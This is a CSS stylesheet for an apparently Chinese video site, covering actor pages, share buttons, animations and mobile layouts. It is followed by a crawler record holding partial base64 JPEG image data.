.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-appel */
.actor-appel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-appel .actor-avatar > img{ display: block; width: 100%;  }
.actor-appel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-appel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-appel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-appel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-appel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-appel .actor-intro .info .cont{ color: #666; }
.actor-appel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-appel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-appel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 16.66666%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #26645D;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 900px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #26645D;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#121111;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
.header{ background-color: #1A1919; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
#ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:14%;line-height:45px;font-size:16px;font-weight:bold;}
	.youmu-app dd{width:21.5%;line-height:25px;font-size:14px;}
	.youmu-app dt:after {margin:16px 3.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }
   
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.appel-main .thumbnail-group > li:nth-child(n+10){ /*! display: none; */ }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 300px; }
	.detail-poster > a img{ min-height: 180px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	
	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
#ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 50px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:17%;line-height:40px;font-size:14px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:14px;}
	.youmu-app dt:after {margin:16px 2.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }

	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	

	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 190px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	

	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt{width:17%;line-height:45px;font-size:12px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 90px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/cf8a9b63a97747619d3c50c9534d3bb7?t=1769688153631
body_size: 232480
content:
/9j/4AAQSkZJRgABAQEAYABgAAD/[base64]//wAAoAIABAAAAAEAAAUAoAMABAAAAAEAAALQAAAAAAAAAAYBAwADAAAAAQAGAAABGgAFAAAAAQAAAWIBGwAFAAAAAQAAAWoBKAADAAAAAQACAAACAQAEAAAAAQAAAXICAgAEAAAAAQAAGvkAAAAAAAAASAAAAAEAAABIAAAAAf/Y/+0ADEFkb2JlX0NNAAL/7gAOQWRvYmUAZIAAAAAB/9sAhAAMCAgICQgMCQkMEQsKCxEVDwwMDxUYExMVExMYEQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMAQ0LCw0ODRAODhAUDg4OFBQODg4OFBEMDAwMDBERDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz/wAARCABaAKADASIAAhEBAxEB/90ABAAK/[base64]/[base64]/9oADAMBAAIRAxEAPwDsagxz4fO2CTGh0THb6NZ2ne9xl2sQATAH9lNTQbculwse017trGv2Ne4gbfU9r9+2Hemi5VTaRbTlZbbMizdZRS9+61gJrawUUu99vpW7Gtt/RbPV/Teop5zImB5LMcIHHZOuv8v8FEWuHIiU4Y/90/71yWPhHCzOouL7Hsz/AFQccVusc2xrzkVWPfeL2ZVO7f8Apfs9mX+s+nVQg2YGLZidOpxzlNdgAem+3Gf77rHVW3Xba6y70H/pbHvZ6uTZ+j/wVKfxnsxcPi9oGmJI0/vVDr2ff03pF+bj7fVqNYb6g3N9721u3Nlv5rlm9FbWeu5GbW25ozmGxzba3tiTbd6jrHexznep6fpep+q7PR/0K1M/I6jg4N+XWxmTbXY049PY1u3VvZbtDd9jarHv3fQ/4L+c9cSl6JHbQrTHoD/F5L/n31sfm43/AG2f/SiNhfXbrGRm41D242y66ut22sgw9zWO2/pPpbXKFnVeoVbqqujY+ICWbzitFZ3epX1GnZcC53837drX7PSs/wAF9BPX1/N/aGNRk4LMd19jaTAc0AX3sv3bGuO1zfp/8L/O3fov0SzzzOX3Bjxj3TvOsgE4D9L9X83pY4Yshv1zNC6GOR0j8z3hbDiB4wpbCDBEHwKk9k72mQHbmkgwYPt9p/NcqtOFkY10472HE9MN+yuDg71Af59l7nWNY57Pa9np+nZ/4ItG2WmxtT7UxycZgm2xtJH0m2kMIj97cdv9vd6aIwse0PY4OaeHAyClaKYhqfaprl/rN9c6umOsw8ANtzGS2y12tdbv3Gt/w1rJ93+Cr/4RC0iN6B6cNngSqmfn1Y1bosDCPp2HUVydsu0c1eY3/Wjr1u57+oZAIkQx+wSTxtrj81Exuv8AXXUHfY++qsw0gjeTHvrsMfpv+D9X/i0JHQ1uyQx6jiFx6iJ4TX9WT0HXxe/MzLsW2t2Xi47sTIe2X2NZa+q9u38zc/07WfS30su/0nqelhMwsnJyX4NEPyKvd6xcLQ2u1stqzbtzvRp3B+yj0/tW/wDQoNvU6CzGD3WsoO+u0NgU7H/m20D373O3uynW+y71La/+N7HGwqcTGbTj/qzBDttbG7XmPp+uN3qb2/n/APgaiJG+5YOYzHCACLOvDxfKrp/TsTBqFdABe4TbZrue4xvsc5272u2+xn+CVufEyVcxcaulzndUc39I3bVJ0adXn1ms2urf7fZ/1z/CKm4chrpaOHbYBH7+z81Bz8kZ6SmfVLpI+uP96L//0OuVLA6H0bpjg/p+FVjWBpZ6jAS8tcZe11j3Oe5XQCTAEk8AKfo2/uH7lcoNVjudESY+Kfc7xOvOqTq3taXOG1rRLnO0AA/Oc4+1qi1zHGsNexxtbvqAc0l7RqbKoP6Wv/hK/Ylakgc48klCz8S7Lw30Y9/2W5xa5mRt37S1wd9Alv0m+1Epcy1